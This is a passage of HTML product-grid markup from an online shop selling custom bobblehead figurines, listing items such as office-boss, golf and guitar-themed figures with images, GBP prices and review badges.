<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8355019030801'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-female-boss-working-with-laptop" data-image-link>
        
          
            <div id="ProductImageWrapper-41883294368017" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883294368017"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7_small.jpg?v=1685705064"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7_{width}x.jpg?v=1685705064"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Female Boss Working With Laptop"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7_1024x.jpg?v=1685705064" alt="Custom Bobblehead Female Boss Working With Laptop">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-female-boss-working-with-laptop" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Female Boss Working With Laptop</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462713028881'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-office-bobblehead-for-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-30309112414365" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309112414365"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/12-CustomOfficeBobbleheadForFather_Boss_Manager_Boyfriend_HusbandCustomBobbleheadsForFather_sDay_Boss_Day_Anniversary_Birthday_small.jpg?v=1630142612"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/12-CustomOfficeBobbleheadForFather_Boss_Manager_Boyfriend_HusbandCustomBobbleheadsForFather_sDay_Boss_Day_Anniversary_Birthday_{width}x.jpg?v=1630142612"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Office Bobblehead For Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/12-CustomOfficeBobbleheadForFather_Boss_Manager_Boyfriend_HusbandCustomBobbleheadsForFather_sDay_Boss_Day_Anniversary_Birthday_1024x.jpg?v=1630142612" alt="Custom Office Bobblehead For Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-office-bobblehead-for-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£72
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Office Bobblehead For Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956020236445'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/male-boss-working-with-computer-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-41883303870737" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883303870737"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-8_small.jpg?v=1685705075"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-8_{width}x.jpg?v=1685705075"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Male Boss Working with Computer Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-7-8_1024x.jpg?v=1685705075" alt="Male Boss Working with Computer Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/male-boss-working-with-computer-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£63
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Male Boss Working with Computer Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462716961041'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-golf-business-man-sportswear" data-image-link>
        
          
            <div id="ProductImageWrapper-41362333073681" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41362333073681"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-2_small.jpg?v=1683453614"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-2_{width}x.jpg?v=1683453614"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Golf Business Man Sportswear"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/PD-4-2_1024x.jpg?v=1683453614" alt="Custom Bobblehead Golf Business Man Sportswear">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-golf-business-man-sportswear" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£56
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Golf Business Man Sportswear</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8355019194641'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-guitar-lovers-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-45685455978769" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45685455978769"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG361-A2_small.jpg?v=1711791261"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG361-A2_{width}x.jpg?v=1711791261"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Guitar Lovers Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG361-A2_1024x.jpg?v=1711791261" alt="Custom Guitar Lovers Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-guitar-lovers-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Guitar Lovers Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-holding-two-bottles-of-wine" data-image-link>
        
          
            <div id="ProductImageWrapper-30309134893213" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309134893213"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBobbleheadHoldingTwoBottlesOfWine_CoolPresentForHim_GreatChristmasGiftForYourBoyfriend_CustomFiguresOfYourself_small.jpg?v=1630142740"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBobbleheadHoldingTwoBottlesOfWine_CoolPresentForHim_GreatChristmasGiftForYourBoyfriend_CustomFiguresOfYourself_{width}x.jpg?v=1630142740"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Holding Two Bottles Of Wine"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBobbleheadHoldingTwoBottlesOfWine_CoolPresentForHim_GreatChristmasGiftForYourBoyfriend_CustomFiguresOfYourself_1024x.jpg?v=1630142740" alt="Custom Bobblehead Holding Two Bottles Of Wine">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-holding-two-bottles-of-wine" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£57
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Holding Two Bottles Of Wine</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/bobblehead-doll-for-music-lovers-with-guitar" data-image-link>
        
          
            <div id="ProductImageWrapper-32677591548061" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32677591548061"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/20220418173413_4_small.jpg?v=1651321801"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/20220418173413_4_{width}x.jpg?v=1651321801"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Bobblehead Doll for Music Lovers with Guitar"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/20220418173413_4_1024x.jpg?v=1651321801" alt="Bobblehead Doll for Music Lovers with Guitar">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/bobblehead-doll-for-music-lovers-with-guitar" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Bobblehead Doll for Music Lovers with Guitar</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7374369587357'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-taekwondo-bobblehead-figurines" data-image-link>
        
          
            <div id="ProductImageWrapper-30309139710109" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309139710109"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/CustomTaekwondoBobbleheadFigurines_ChristmasKongfuFelmaleBobbleHeadGift_PersonalizedSportsBobblehead_CreateYourOwnBobblehead_small.jpg?v=1630142755"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/CustomTaekwondoBobbleheadFigurines_ChristmasKongfuFelmaleBobbleHeadGift_PersonalizedSportsBobblehead_CreateYourOwnBobblehead_{width}x.jpg?v=1630142755"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Taekwondo Bobblehead Figurines"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/CustomTaekwondoBobbleheadFigurines_ChristmasKongfuFelmaleBobbleHeadGift_PersonalizedSportsBobblehead_CreateYourOwnBobblehead_1024x.jpg?v=1630142755" alt="Custom Taekwondo Bobblehead Figurines">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-taekwondo-bobblehead-figurines" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£57
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Taekwondo Bobblehead Figurines</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-casual-man-from-photos" data-image-link>
        
          
            <div id="ProductImageWrapper-30309137875101" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309137875101"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBeardBobbleheadsFromPhotos_FullyCustomBobbleheadFigurinePersonalizedGiftsValentine_sDayGift_BoyfriendGift_small.jpg?v=1630142748"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBeardBobbleheadsFromPhotos_FullyCustomBobbleheadFigurinePersonalizedGiftsValentine_sDayGift_BoyfriendGift_{width}x.jpg?v=1630142748"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Casual Man From Photos"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/CustomBeardBobbleheadsFromPhotos_FullyCustomBobbleheadFigurinePersonalizedGiftsValentine_sDayGift_BoyfriendGift_1024x.jpg?v=1630142748" alt="Custom Bobblehead Casual Man From Photos">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-casual-man-from-photos" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£49
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Casual Man From Photos</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956023349405'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-with-laptop-and-dumbbell" data-image-link>
        
          
            <div id="ProductImageWrapper-51705347932433" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-51705347932433"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7363_small.jpg?v=1753927547"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7363_{width}x.jpg?v=1753927547"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Laptop and Dumbbell"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7363_1024x.jpg?v=1753927547" alt="Custom Bobblehead with Laptop and Dumbbell">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-with-laptop-and-dumbbell" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Laptop and Dumbbell</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10518125838609'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-best-boss-ever-1" data-image-link>
        
          
            <div id="ProductImageWrapper-48198639419665" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-48198639419665"
                     src="//www.bobblegifts.co.uk/cdn/shop/files/BG7293_small.jpg?v=1725001883"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/files/BG7293_{width}x.jpg?v=1725001883"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead &quot;BEST BOSS EVER&quot;"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/files/BG7293_1024x.jpg?v=1725001883" alt="Custom Bobblehead &quot;BEST BOSS EVER&quot;">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-best-boss-ever-1" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead "BEST BOSS EVER"</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='10042437730577'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-man-sitting-on-the-sofa-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-30309131616413" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309131616413"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/CustomFatherBobbleheadsOldManSittingOnTheSofa_UniqueFather_sDayGifts_Boss_sDayGifts_PersonalisedGiftsForMen_small.jpg?v=1630142730"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/CustomFatherBobbleheadsOldManSittingOnTheSofa_UniqueFather_sDayGifts_Boss_sDayGifts_PersonalisedGiftsForMen_{width}x.jpg?v=1630142730"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Man Sitting On The Sofa Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/CustomFatherBobbleheadsOldManSittingOnTheSofa_UniqueFather_sDayGifts_Boss_sDayGifts_PersonalisedGiftsForMen_1024x.jpg?v=1630142730" alt="Custom Man Sitting On The Sofa Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-man-sitting-on-the-sofa-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Man Sitting On The Sofa Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/cheap-custom-bobbleheads-race-car" data-image-link>
        
          
            <div id="ProductImageWrapper-30309126045853" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30309126045853"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/17-CustomizedBobbleheadWithF1ChequeredFlag_CustomMadeCarRacerBobbleheads_GreatGiftsForF1Racer_CheapCustomBobbleheadsRaceCar_small.jpg?v=1630142708"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/17-CustomizedBobbleheadWithF1ChequeredFlag_CustomMadeCarRacerBobbleheads_GreatGiftsForF1Racer_CheapCustomBobbleheadsRaceCar_{width}x.jpg?v=1630142708"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Cheap Custom Bobbleheads Race Car"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/17-CustomizedBobbleheadWithF1ChequeredFlag_CustomMadeCarRacerBobbleheads_GreatGiftsForF1Racer_CheapCustomBobbleheadsRaceCar_1024x.jpg?v=1630142708" alt="Cheap Custom Bobbleheads Race Car">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/cheap-custom-bobbleheads-race-car" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£64
              
            </span>
          </span></p>
      
        
      
      	
      
